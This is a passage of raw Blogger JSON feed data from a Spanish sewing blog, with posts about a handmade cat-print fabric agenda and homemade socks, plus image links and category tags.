comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6131044908311757515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6131044908311757515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/01\/tutorial-3-carterasuna-tecnica.html","title":"Tutorial 3 carteras\/una técnica"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGEiUDwfXvWV_XteCMRII_tLZpSrFPoqizkyzbrfCyULncJ4SIJ-MP3_H3yDnO3WD5X8lg_KxIYuwtKKE826vx9avw_nSfglbN4nmHhJP0PWwLey1c3PzKpM-LpOKZ4FFMGtyME4Y29Kc\/s72-c\/IMG_20200105_180522.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-470083088807028443"},"published":{"$t":"2019-09-25T16:08:00.001+02:00"},"updated":{"$t":"2019-09-25T16:08:50.121+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"agenda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimi malas costureras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Agenda de tela gatuna"},"content":{"type":"html","$t":"¿Mi agenda? Aún rodeada de tecnología, sigue siendo de papel.\u003Cbr \/\u003E\nCompletamente handmade, tapas de tela, diseño propio del interior, impresión en casa, encuadernación en casa... Completamente a medida!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;La tela para la tapa frontal, un algodón con estampado de gatitos, de Ribes i Casals, que además pronto la veréis en otros proyectos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgktwmE71U1r6FiRLS5mejx1F0-IebGzrObb8vCR-w8kbixvnqJ8R-UE4DikHc9ybjsLEs4TxDIKRyCudnBL3xwpVXotMQZCZQi4SIK2PD2jKzpx-jwlEzCMS2ke9Sp_8ExodSve4RNA\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"604\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgktwmE71U1r6FiRLS5mejx1F0-IebGzrObb8vCR-w8kbixvnqJ8R-UE4DikHc9ybjsLEs4TxDIKRyCudnBL3xwpVXotMQZCZQi4SIK2PD2jKzpx-jwlEzCMS2ke9Sp_8ExodSve4RNA\/s640\/1.jpg\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn el interior, todo lo que necesito para cada día, hasta el 30 de agosto, es mi compañera todos los días, allí donde voy, mi agenda viene conmigo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ2ttCyj7sACKS1mit3Gsp5lS-k4sqFB_3uXWfmC9M23XkxDy6uoyn_23RU0PoaTGc1rtG1DocGhnUolq9ZWa0U7D2SEoRK3vup7fpV-uqhmOojVnq1AsVR2jX-NMNJlOSD8zznisee3M\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ2ttCyj7sACKS1mit3Gsp5lS-k4sqFB_3uXWfmC9M23XkxDy6uoyn_23RU0PoaTGc1rtG1DocGhnUolq9ZWa0U7D2SEoRK3vup7fpV-uqhmOojVnq1AsVR2jX-NMNJlOSD8zznisee3M\/s400\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhimCCEe3785SLFgFkWZAkht1Mev18jai56YJTnZUEXL6MEms1km9usDvqWxxvuzIM7w0GIEpIxxQniWqdqS1dKwrZWT-2xp3oeSY99id6DQ3NQQCoDAT5HX8FSv1aWru771IJNSG17dY\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhimCCEe3785SLFgFkWZAkht1Mev18jai56YJTnZUEXL6MEms1km9usDvqWxxvuzIM7w0GIEpIxxQniWqdqS1dKwrZWT-2xp3oeSY99id6DQ3NQQCoDAT5HX8FSv1aWru771IJNSG17dY\/s400\/4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPara encontrar rápido la semana en la que estamos, un punto de libro sencillo, con abalorios de \u003Ca href=\"https:\/\/thesewingcat.com\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=abalorios\u0026amp;submit_search=\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Y6db0CevoqG_ZK3AT8aGE_l-rllS6pgRCZScZ1qCl_n4VSYlIIDp9K-ptonoQiKnbK45qXigfYzGgPqpBuSdR_OgdZ-3apOwnbhkSWYt4-QNDWXamC4J-Xu2vfCZg273_iToh506o_Y\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Y6db0CevoqG_ZK3AT8aGE_l-rllS6pgRCZScZ1qCl_n4VSYlIIDp9K-ptonoQiKnbK45qXigfYzGgPqpBuSdR_OgdZ-3apOwnbhkSWYt4-QNDWXamC4J-Xu2vfCZg273_iToh506o_Y\/s400\/5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u0026nbsp;Distintos separadores con estampados gemétricos me ayudan a tenerlo todo organizado\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDtNcMWqFQo2jbyL3kz9mRhKE5CG6gFf60lMeWW6NdRgweqDx5mR0QuRZAZ0Z2wiS9YiFC3gczh7xgqCNncgPT-YLKu6jGjDKCX8sbMmmx2pRmNUc2vu8eiFboK9f2_UtdQQcD7f_sT4\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDtNcMWqFQo2jbyL3kz9mRhKE5CG6gFf60lMeWW6NdRgweqDx5mR0QuRZAZ0Z2wiS9YiFC3gczh7xgqCNncgPT-YLKu6jGjDKCX8sbMmmx2pRmNUc2vu8eiFboK9f2_UtdQQcD7f_sT4\/s400\/6.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY al final, un buen puñado de hojas donde poder anotar lo que necesite, cuando lo necesite.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgubwEvwOk6B9h7IPMkOUY2zT5aVULO5pcI2FxThVr2jXjXumnIelsCoSd3Qwd-3RFH4XTpWz-5puToLP-RskeIfTJF_9ATuzjmbF3nsYGgomDls61834oPGU7agC4_4ILqM-qE_Chs9GI\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgubwEvwOk6B9h7IPMkOUY2zT5aVULO5pcI2FxThVr2jXjXumnIelsCoSd3Qwd-3RFH4XTpWz-5puToLP-RskeIfTJF_9ATuzjmbF3nsYGgomDls61834oPGU7agC4_4ILqM-qE_Chs9GI\/s400\/7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY si te apetece echar un ojo a las agendas de otros años, puedes ver \u003Ca href=\"https:\/\/www.kiwakawaii.com\/2018\/09\/estrenar-curso.html\" target=\"_blank\"\u003Eésta\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.kiwakawaii.com\/2017\/09\/agenda-100-personalizada.html\" target=\"_blank\"\u003Eésta\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.kiwakawaii.com\/2016\/09\/personalizando-al-100.html\" target=\"_blank\"\u003Eésta otra\u003C\/a\u003E o incluso una específica donde llevaba\u003Ca href=\"https:\/\/www.kiwakawaii.com\/2017\/09\/ultimo-rums-agenda-blogger-por-ti-para.html\" target=\"_blank\"\u003E todo lo referente al blog, a mis costuras\u003C\/a\u003E, etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nY por cierto, a veces me preguntan por la durabilidad de los cuadernos y agendas que hago con las tapas de tela (puedes ver algunos que tengo en stock \u003Ca href=\"https:\/\/thesewingcat.com\/27-cuadernos-artesanales\" target=\"_blank\"\u003EAQUÍ\u003C\/a\u003E). Pues bien, yo utilizo la agenda todos los días, como he comentado antes. Me la llevo a la escuela, me la llevo a mi \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003Etienda\u003C\/a\u003E, y 12 meses después, la tapa está prácticamente intacta. Suelo cortar la espiral, y reutilizar la tapa en una nueva libreta para tomar notas. La primera que hice tiene ya al menos 4 años y aquí la tengo aún! Pondré unas fotos en \u003Ca href=\"https:\/\/www.instagram.com\/kiwa_cat\/?hl=es\" target=\"_blank\"\u003Emi instagram\u003C\/a\u003E para veáis que de verdad, son casi indestructibles, jajaja!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrcVFhy6LdHLBVwot_SJUM7wa1tWvWrNNuvosCZXQ8UsgcZL8YBAXhESPkDFnGvB9L5QtcOMkvhseLpPh5kzeCDTZuM2cYriHIsJ57fW2lqfjpyy7bOw0UzIF2vrk9O22VkLpVIzDP91E\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrcVFhy6LdHLBVwot_SJUM7wa1tWvWrNNuvosCZXQ8UsgcZL8YBAXhESPkDFnGvB9L5QtcOMkvhseLpPh5kzeCDTZuM2cYriHIsJ57fW2lqfjpyy7bOw0UzIF2vrk9O22VkLpVIzDP91E\/s640\/2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n¿Sabéis qué pasa los miércoles? Que enseñamos en el Club Malas Costureras aquellos proyectos que hacemos para nosotras mismas! Te apetece ver lo de esta semana? Pásate por \u003Ca href=\"https:\/\/www.malascostureras.com\/2019\/09\/mimi-3919.html\" target=\"_blank\"\u003EMIMI\u003C\/a\u003E!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/470083088807028443\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2019\/09\/agenda-de-tela-gatuna.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/470083088807028443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/470083088807028443"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2019\/09\/agenda-de-tela-gatuna.html","title":"Agenda de tela gatuna"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgktwmE71U1r6FiRLS5mejx1F0-IebGzrObb8vCR-w8kbixvnqJ8R-UE4DikHc9ybjsLEs4TxDIKRyCudnBL3xwpVXotMQZCZQi4SIK2PD2jKzpx-jwlEzCMS2ke9Sp_8ExodSve4RNA\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiwakawaii.com/feeds/posts/default/-/calcetines?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 6732
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884"},"updated":{"$t":"2025-09-29T16:28:16.103+02:00"},"category":[{"term":"costura"},{"term":"complementos"},{"term":"mujer"},{"term":"RUMS"},{"term":"niños"},{"term":"ottobre"},{"term":"regalo"},{"term":"camiseta"},{"term":"bolsas"},{"term":"cc"},{"term":"diy"},{"term":"ropa"},{"term":"mochila"},{"term":"tutorial"},{"term":"fans de ottobre"},{"term":"bolsos"},{"term":"patrón"},{"term":"gratis"},{"term":"vinilo"},{"term":"hombre"},{"term":"monedero"},{"term":"pantalones"},{"term":"bebé"},{"term":"cose conmigo"},{"term":"estuche"},{"term":"vinilo textil"},{"term":"mimi malas costureras"},{"term":"menuda inspiración"},{"term":"neceser"},{"term":"riñonera"},{"term":"decoración"},{"term":"cumpleaños"},{"term":"interior"},{"term":"personalizar"},{"term":"sewing camp"},{"term":"cartera"},{"term":"ecológico"},{"term":"niño"},{"term":"sudadera"},{"term":"amistad"},{"term":"silhouette"},{"term":"ikea"},{"term":"sorteo"},{"term":"made4boys"},{"term":"agenda"},{"term":"hogar"},{"term":"aplicaciones"},{"term":"babero"},{"term":"cuello"},{"term":"funda"},{"term":"llavero"},{"term":"personalizar ropa"},{"term":"portabocadillos"},{"term":"semana intima"},{"term":"sewing camp 2016"},{"term":"tunear"},{"term":"bragas"},{"term":"buff"},{"term":"corona"},{"term":"costura secreta"},{"term":"costura secreta sc 22"},{"term":"encargo"},{"term":"lana"},{"term":"mr handmade"},{"term":"navidad"},{"term":"pijama"},{"term":"snaps"},{"term":"animales"},{"term":"bolso de cadera"},{"term":"bufanda"},{"term":"chaqueta"},{"term":"cuadernos"},{"term":"encuentro blogger"},{"term":"manualidades"},{"term":"mes del tuneo"},{"term":"retales"},{"term":"ropa interior"},{"term":"salvaslips"},{"term":"sellos"},{"term":"snood"},{"term":"vestido"},{"term":"12 meses 12 telas"},{"term":"FOE"},{"term":"amigurumi"},{"term":"bandana"},{"term":"banderines"},{"term":"bañador"},{"term":"bolso"},{"term":"calcetines"},{"term":"cardigan"},{"term":"casa"},{"term":"cinturones"},{"term":"crochet"},{"term":"fieltro"},{"term":"funda gafas"},{"term":"ganchillo"},{"term":"libretas"},{"term":"manta"},{"term":"merienda"},{"term":"monstruos"},{"term":"personalizar agenda"},{"term":"piel sintètica"},{"term":"pintura"},{"term":"reciclar"},{"term":"sewing camp 2017"},{"term":"viajes"},{"term":"bandolera"},{"term":"calzoncillos"},{"term":"carvar"},{"term":"cestas"},{"term":"cintas tejidas"},{"term":"club Lulú"},{"term":"cocina"},{"term":"cojin"},{"term":"compresas"},{"term":"corazón"},{"term":"coser"},{"term":"costuras intimas saiziland"},{"term":"decoupage"},{"term":"descarga"},{"term":"disfraces"},{"term":"flex"},{"term":"fotos"},{"term":"guardapijamas"},{"term":"infinity"},{"term":"mimi"},{"term":"monsterchila"},{"term":"osha"},{"term":"panera"},{"term":"raglan"},{"term":"reto"},{"term":"softshell"},{"term":"telas"},{"term":"tote"},{"term":"totoro"},{"term":"FarbenMix"},{"term":"La MMaison Victor"},{"term":"abrigo"},{"term":"amigo invisible"},{"term":"apaños"},{"term":"bisutería"},{"term":"blog"},{"term":"body"},{"term":"boxer"},{"term":"broches"},{"term":"buffs"},{"term":"bullet journal"},{"term":"calendario de adviento"},{"term":"camino"},{"term":"chaleco"},{"term":"clutch"},{"term":"colcha"},{"term":"collar"},{"term":"copa"},{"term":"cortina"},{"term":"cubrecama"},{"term":"disfraz"},{"term":"entrevista"},{"term":"estampar"},{"term":"estoig"},{"term":"fashion revolution"},{"term":"flor"},{"term":"forrar botones"},{"term":"gorro"},{"term":"higiene"},{"term":"hilo"},{"term":"horquillas"},{"term":"hule"},{"term":"kiwa"},{"term":"kiwo"},{"term":"manopla"},{"term":"marco"},{"term":"me gusta reciclar"},{"term":"mujera"},{"term":"muñecos"},{"term":"nens"},{"term":"original"},{"term":"overlock"},{"term":"pajarita"},{"term":"patron"},{"term":"pdf"},{"term":"peluche"},{"term":"pendientes"},{"term":"perros"},{"term":"piel"},{"term":"piel sintetica"},{"term":"pintalabios"},{"term":"piscina"},{"term":"playa"},{"term":"poncho"},{"term":"portadocumentos"},{"term":"portapañales"},{"term":"portapañuelos"},{"term":"portatabaco"},{"term":"prensa"},{"term":"ratón"},{"term":"regals"},{"term":"reloj"},{"term":"retal"},{"term":"reto me gusta reciclar"},{"term":"retovueltaalcolehilosymas"},{"term":"sandalias"},{"term":"sobres"},{"term":"tablet"},{"term":"tapeta"},{"term":"tarjetero"},{"term":"taza"},{"term":"teatro"},{"term":"tejer"},{"term":"thesewingcat"},{"term":"vaciabolsillos"},{"term":"vestuario"},{"term":"wax"},{"term":"zapatillas"}],"title":{"type":"text","$t":"Kiwa Kawaii"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/calcetines?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/search\/label\/calcetines"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-8867998661443216882"},"published":{"$t":"2017-11-22T09:00:00.000+01:00"},"updated":{"$t":"2017-11-22T09:00:10.671+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"calcetines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimi malas costureras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Pies llenos de color"},"content":{"type":"html","$t":"Así van a ser a partir de ahora, porque ahora que he probado este patrón de calcetines, que me gusta un montón, pienso usar un montón de retales bien alegres para coserme un montón de calcetines chulérrimos!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMEEEtrHEYXN7WQmEQa4Lk_pOvyzR2y2suDqK7mvihBZYSSyS3wZFdhcFFLMX9kMewXyq3Er72DQbkz5I_1O6mFpU3EPTvnb0VzpyXzyQs4k4ght0DJ3c8QivsFKR4VgfQkMRnH6yZXpY\/s1600\/calcetines4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMEEEtrHEYXN7WQmEQa4Lk_pOvyzR2y2suDqK7mvihBZYSSyS3wZFdhcFFLMX9kMewXyq3Er72DQbkz5I_1O6mFpU3EPTvnb0VzpyXzyQs4k4ght0DJ3c8QivsFKR4VgfQkMRnH6yZXpY\/s640\/calcetines4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY es que durante el Sewing Camp 2017, una de las costurillas que hicimos en grupo fueron estos calcetines.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvI_XhOI5ix41F81IoWAP3aUvar3MKjEV8qhtPIfG9KXM5ajYuxOJqskrai7KxmPE3Exs6t1YhyphenhyphenHzc5taTZkXv-wCTSShLRg3zn_aY_QEWdj8HDxbzk-sAN14NLNJNOqBBxhPETHjs_i8\/s1600\/calcetines+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1430\" data-original-width=\"1430\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvI_XhOI5ix41F81IoWAP3aUvar3MKjEV8qhtPIfG9KXM5ajYuxOJqskrai7KxmPE3Exs6t1YhyphenhyphenHzc5taTZkXv-wCTSShLRg3zn_aY_QEWdj8HDxbzk-sAN14NLNJNOqBBxhPETHjs_i8\/s640\/calcetines+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFijáos en las fotos, ¿no me digáis que no son los calcetines más divertidos del mundo!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhesnBi3nvCqDpLWfEQpcrDd1ej1xtzO3sPMEi3jSeqoQ8cpGEOOxAtJWQtSmr17C4uuKbgu-eHtGO0L0aFaQrjXXkAT7bV9sDlYPINC1sk9HUn0ZP1Ik1CB0OXSLsIlXV3G4sOOveagfA\/s1600\/calcetines+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhesnBi3nvCqDpLWfEQpcrDd1ej1xtzO3sPMEi3jSeqoQ8cpGEOOxAtJWQtSmr17C4uuKbgu-eHtGO0L0aFaQrjXXkAT7bV9sDlYPINC1sk9HUn0ZP1Ik1CB0OXSLsIlXV3G4sOOveagfA\/s640\/calcetines+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPara los míos utilicé un retal de punto de \u003Ca href=\"http:\/\/caljoan.com\/\"\u003ECal Joan\u003C\/a\u003E (que visteis en esta\u003Ca href=\"http:\/\/www.kiwakawaii.com\/2017\/08\/statement.html\"\u003E camiseta)\u003C\/a\u003E, y para el puño un retalito de gatitos regalo de una sewingcampera con un corazón de oro. Imaginaos, una tela tesoro que acababa de comprarse, y voy y la estreno yo!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_blHSJDKaPWX7K4SoRro_TcI6IPWgPxr7hhvRaCy2Jp22HGTsm6Mp4nVXPx0zKpHvYYK4-O_7s4aDyENg_AZX4kOK4r-QQGmO75ALC-tiX77TCd_MDhshdr4MvewD6GBBNdQz0r5zPaM\/s1600\/calcetines+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1579\" data-original-width=\"1579\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_blHSJDKaPWX7K4SoRro_TcI6IPWgPxr7hhvRaCy2Jp22HGTsm6Mp4nVXPx0zKpHvYYK4-O_7s4aDyENg_AZX4kOK4r-QQGmO75ALC-tiX77TCd_MDhshdr4MvewD6GBBNdQz0r5zPaM\/s640\/calcetines+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMe quedan algo justos, pero son muy cómodos. Patrón Jalka, de Makerist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n¿Cuántos calcetines habrán hoy en\u003Ca href=\"http:\/\/www.malascostureras.com\/\"\u003E MiMi\u003C\/a\u003E? Daos una vuelta por el blog de las malas costureras para descubrirlo!!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/8867998661443216882\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/11\/pies-llenos-de-color.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/8867998661443216882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/8867998661443216882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/11\/pies-llenos-de-color.html","title":"Pies llenos de color"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMEEEtrHEYXN7WQmEQa4Lk_pOvyzR2y2suDqK7mvihBZYSSyS3wZFdhcFFLMX9kMewXyq3Er72DQbkz5I_1O6mFpU3EPTvnb0VzpyXzyQs4k4ght0DJ3c8QivsFKR4VgfQkMRnH6yZXpY\/s72-c\/calcetines4.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-4563116580883926501"},"published":{"$t":"2015-01-29T11:51:00.000+01:00"},"updated":{"$t":"2015-01-29T14:03:12.099+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"calcetines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/at